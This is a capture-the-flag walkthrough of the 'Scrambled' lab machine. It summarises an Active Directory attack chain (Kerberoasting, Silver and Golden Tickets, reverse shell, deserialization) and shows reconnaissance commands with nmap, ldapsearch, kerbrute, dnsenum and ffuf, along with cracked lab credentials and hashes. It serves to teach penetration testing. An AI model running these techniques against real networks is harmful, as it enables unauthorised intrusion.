Scrambled
Summary
Scrambled begins with enumerating a Domain Controller, discovering valid users via Kerbrute. Forcing Kerberos authentication with impacket-smbclient reveals an SMB share containing a PDF hinting at Kerberos usage. Kerberoasting extracts the sqlsvc service account’s TGS ticket, cracked to Pegasus60, converted to an NTLM hash (b999a16500b87d17ec7f2e2a68778f05). A Silver Ticket is forged for MSSQL access, enabling xp_cmdshell to gain a reverse shell. Database credentials for MiscSvc lead to privilege escalation via RunasCs. A vulnerable .NET application is exploited using ysoserial’s deserialization payload, granting a SYSTEM shell. Mimikatz extracts the krbtgt hash (0d3c072340cb5cdfca9c7f86e47a0beb), creating a Golden Ticket for persistent domain access, achieving full compromise.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ nmap -p- --min-rate 10000 $box -oA nmap/port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-07 19:28 IST
Nmap scan report for 10.10.11.168
Host is up (0.31s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
4411/tcp open found
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49703/tcp open unknown
59722/tcp open unknown
65038/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.65 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
$ nmap -sC -sV -p53,80,88,135,139,389,445,464,593,636,1433,3268,3269,4411,5985,9389,49667,49673,49674,49703,59722,65038 $box -oA nmap/scripts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-07 19:30 IST
Nmap scan report for 10.10.11.168
Host is up (0.63s latency).
Bug in ms-sql-ntlm-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Scramble Corp Intranet
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-07 14:00:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
|_ssl-date: 2025-01-07T14:03:35+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
|_ssl-date: 2025-01-07T14:03:35+00:00; 0s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2025-01-07T14:03:35+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-01-07T12:58:39
|_Not valid after: 2055-01-07T12:58:39
| ms-sql-info:
| 10.10.11.168:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-07T14:03:35+00:00; 0s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-07T14:03:35+00:00; 0s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC1.scrm.local
| Not valid before: 2024-09-04T11:14:45
|_Not valid after: 2121-06-08T22:39:53
4411/tcp open found?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, NCP, NULL, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| SCRAMBLECORP_ORDERS_V1.0.3;
| FourOhFourRequest, GetRequest, HTTPOptions, Help, LPDString, RTSPRequest, SIPOptions:
| SCRAMBLECORP_ORDERS_V1.0.3;
|_ ERROR_UNKNOWN_COMMAND;
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
59722/tcp open msrpc Microsoft Windows RPC
65038/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4411-TCP:V=7.95%I=7%D=1/7%Time=677D336E%P=aarch64-unknown-linux-gnu
SF:%r(NULL,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GenericLines,1D,"SCRA
SF:MBLECORP_ORDERS_V1\.0\.3;\r\n")%r(GetRequest,35,"SCRAMBLECORP_ORDERS_V1
SF:\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(HTTPOptions,35,"SCRAMBLECORP_
SF:ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RTSPRequest,35,"SCRA
SF:MBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(RPCCheck,1D
SF:,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(DNSVersionBindReqTCP,1D,"SCRAMB
SF:LECORP_ORDERS_V1\.0\.3;\r\n")%r(DNSStatusRequestTCP,1D,"SCRAMBLECORP_OR
SF:DERS_V1\.0\.3;\r\n")%r(Help,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_
SF:UNKNOWN_COMMAND;\r\n")%r(SSLSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3
SF:;\r\n")%r(TerminalServerCookie,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%
SF:r(TLSSessionReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(Kerberos,1D,"
SF:SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SMBProgNeg,1D,"SCRAMBLECORP_ORDER
SF:S_V1\.0\.3;\r\n")%r(X11Probe,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(
SF:FourOhFourRequest,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_CO
SF:MMAND;\r\n")%r(LPDString,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNK
SF:NOWN_COMMAND;\r\n")%r(LDAPSearchReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r
SF:\n")%r(LDAPBindReq,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(SIPOptions
SF:,35,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\nERROR_UNKNOWN_COMMAND;\r\n")%r(LA
SF:NDesk-RC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(TerminalServer,1D,"S
SF:CRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(NCP,1D,"SCRAMBLECORP_ORDERS_V1\.0\
SF:.3;\r\n")%r(NotesRPC,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(JavaRMI,
SF:1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(WMSRequest,1D,"SCRAMBLECORP_O
SF:RDERS_V1\.0\.3;\r\n")%r(oracle-tns,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\
SF:n")%r(ms-sql-s,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\r\n")%r(afp,1D,"SCRAMB
SF:LECORP_ORDERS_V1\.0\.3;\r\n")%r(giop,1D,"SCRAMBLECORP_ORDERS_V1\.0\.3;\
SF:r\n");
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-01-07T14:02:56
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 215.55 seconds
Most of the ports are common for a Domain Controller. Only one port that stands out is 4411
LDAP - 389,636,3268,3269
LDAP anonymous bind is a feature that allows unauthenticated access to an LDAP directory. It enables attackers to connect without credentials and gather information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ ldapsearch -x -H ldap://$box -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=scrm,DC=local
namingcontexts: CN=Configuration,DC=scrm,DC=local
namingcontexts: CN=Schema,CN=Configuration,DC=scrm,DC=local
namingcontexts: DC=DomainDnsZones,DC=scrm,DC=local
namingcontexts: DC=ForestDnsZones,DC=scrm,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
We can use the namingcontexts we got to enum further,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
$ ldapsearch -x -H ldap://$box -s base 'dc=scrm,dc=local'
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: dc=scrm,dc=local
# requesting: ALL
#
#
dn:
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=scrm,DC=local
ldapServiceName: scrm.local:dc1$@SCRM.LOCAL
isGlobalCatalogReady: TRUE
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxPercentDirSyncRequests
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxBatchReturnMessages
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxDirSyncDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: MaxValRangeTransitive
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
supportedControl: 1.2.840.113556.1.4.1340
supportedControl: 1.2.840.113556.1.4.1413
supportedControl: 2.16.840.1.113730.3.4.9
supportedControl: 2.16.840.1.113730.3.4.10
supportedControl: 1.2.840.113556.1.4.1504
supportedControl: 1.2.840.113556.1.4.1852
supportedControl: 1.2.840.113556.1.4.802
supportedControl: 1.2.840.113556.1.4.1907
supportedControl: 1.2.840.113556.1.4.1948
supportedControl: 1.2.840.113556.1.4.1974
supportedControl: 1.2.840.113556.1.4.1341
supportedControl: 1.2.840.113556.1.4.2026
supportedControl: 1.2.840.113556.1.4.2064
supportedControl: 1.2.840.113556.1.4.2065
supportedControl: 1.2.840.113556.1.4.2066
supportedControl: 1.2.840.113556.1.4.2090
supportedControl: 1.2.840.113556.1.4.2205
supportedControl: 1.2.840.113556.1.4.2204
supportedControl: 1.2.840.113556.1.4.2206
supportedControl: 1.2.840.113556.1.4.2211
supportedControl: 1.2.840.113556.1.4.2239
supportedControl: 1.2.840.113556.1.4.2255
supportedControl: 1.2.840.113556.1.4.2256
supportedControl: 1.2.840.113556.1.4.2309
supportedControl: 1.2.840.113556.1.4.2330
supportedControl: 1.2.840.113556.1.4.2354
supportedCapabilities: 1.2.840.113556.1.4.800
supportedCapabilities: 1.2.840.113556.1.4.1670
supportedCapabilities: 1.2.840.113556.1.4.1791
supportedCapabilities: 1.2.840.113556.1.4.1935
supportedCapabilities: 1.2.840.113556.1.4.2080
supportedCapabilities: 1.2.840.113556.1.4.2237
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=scrm,DC=local
serverName: CN=DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configura
tion,DC=scrm,DC=local
schemaNamingContext: CN=Schema,CN=Configuration,DC=scrm,DC=local
namingContexts: DC=scrm,DC=local
namingContexts: CN=Configuration,DC=scrm,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=scrm,DC=local
namingContexts: DC=DomainDnsZones,DC=scrm,DC=local
namingContexts: DC=ForestDnsZones,DC=scrm,DC=local
isSynchronized: TRUE
highestCommittedUSN: 290996
dsServiceName: CN=NTDS Settings,CN=DC1,CN=Servers,CN=Default-First-Site-Name,C
N=Sites,CN=Configuration,DC=scrm,DC=local
dnsHostName: DC1.scrm.local
defaultNamingContext: DC=scrm,DC=local
currentTime: 20250107164733.0Z
configurationNamingContext: CN=Configuration,DC=scrm,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
The attributes domainFunctionality, forestFunctionality, and domainControllerFunctionality in LDAP indicate the functional levels of an Active Directory (AD) domain, forest, and domain controllers. These levels determine the features available and the minimum Windows Server version required.
| Functional Level Number | Corresponding OS |
|---|---|
| 0 | Windows 2000 |
| 1 | Windows Server 2003 Interim |
| 2 | Windows Server 2003 |
| 3 | Windows Server 2008 |
| 4 | Windows Server 2008 R2 |
| 5 | Windows Server 2012 |
| 6 | Windows Server 2012 R2 |
| 7 | Windows Server 2016 |
| 8 | Windows Server 2019 |
| 9 | Windows Server 2022 |
Kerberos - 88
Username list that can be used for kerbrute
Kerbrute Installation on Kali ARM64
There are many variations of username that you can try,
1
2
3
4
5
6
7
8
$ kerbrute userenum -d $domain --dc $box /usr/share/wordlists/statistically-likely-usernames/jsmith.txt
...
2025/01/07 23:32:11 > [+] VALID USERNAME: asmith@scrm.local
2025/01/07 23:32:16 > [+] VALID USERNAME: jhall@scrm.local
2025/01/07 23:32:56 > [+] VALID USERNAME: sjenkins@scrm.local
2025/01/07 23:33:26 > [+] VALID USERNAME: ksimpson@scrm.local
2025/01/07 23:34:22 > [+] VALID USERNAME: khicks@scrm.local
...
We can store these names to a list
DNS - 53
dnsenum helps discover subdomains, nameservers, mail servers, and other DNS records. Its brute-force and recursion capabilities make it ideal for uncovering hidden assets and misconfigurations in DNS setups.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
dnsenum VERSION:1.3.1
----- scrm.local -----
Host's addresses:
__________________
scrm.local. 600 IN A 10.10.11.168
Name Servers:
______________
dc1.scrm.local. 3600 IN A 10.10.11.168
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
unresolvable name: dc1.scrm.local at /usr/bin/dnsenum line 892 thread 1.
Trying Zone Transfer for scrm.local on dc1.scrm.local ...
AXFR record query failed: no nameservers
Brute forcing with /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt:
__________________________________________________________________________________________________
gc._msdcs.scrm.local. 600 IN A 10.10.11.168
domaindnszones.scrm.local. 600 IN A 10.10.11.168
forestdnszones.scrm.local. 600 IN A 10.10.11.168
dc1.scrm.local. 1200 IN A 10.10.11.168
ws01.scrm.local. 1200 IN A 192.168.0.54
dnsenumis like a treasure map scanner for domains—it uncovers hidden subdomains, servers, and misconfigurations.r: Recursively brute-forces subdomains with NS records.-dnsserver $box: Uses a specific DNS server for queries.-enum: Enables detailed enumeration (threads, whois, and scraping).p 0: Disables Google page scraping.s 0: Disables Google subdomain scraping.f <file>: Specifies a wordlist for brute-forcing subdomains.$domain: The target domain to scan.
ws01.scrm.local we can see there is another service on the same network
We can add this to our /etc/hosts

HTTP - 80
There is not much information about the page on wappalyzer
FFUF
1
2
3
4
5
6
7
8
$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-1.0.txt -u http://$box/FUZZ.html -fc 403 -ic
...
support [Status: 200, Size: 2204, Words: 117, Lines: 89, Duration: 264ms]
index [Status: 200, Size: 2313, Words: 91, Lines: 84, Duration: 265ms]
passwords [Status: 200, Size: 1668, Words: 101, Lines: 61, Duration: 282ms]
newUser [Status: 200, Size: 2888, Words: 130, Lines: 107, Duration: 266ms]
supportrequest [Status: 200, Size: 2476, Words: 135, Lines: 90, Duration: 280ms]
...
This ffuf command is used for fuzzing to discover files or directories on a web server. fc 403, filters out responses with status code 403(Forbidden). ic enables case-insensitive matching, (e.g., test.html vs. TEST.html) are handled.

There are also other links on this page
ksimpson from our list of users from kerbrute is maybe IT/Support

Scramblecorp
There is possibility that they could be hosting their own app from the nmap output where we have a mention of app version SCRAMBLECORP_ORDERS_V1.0.3
In nmap scan we could also see that it is ms-sql-s, oracle-tns
1
2
3
4
5
6
7
8
$ nc $box 4411
SCRAMBLECORP_ORDERS_V1.0.3;
select v$version;
ERROR_UNKNOWN_COMMAND;
debug;
ERROR_UNKNOWN_COMMAND;
select @@version;
ERROR_UNKNOWN_COMMAND;
Seems like none of the commands work
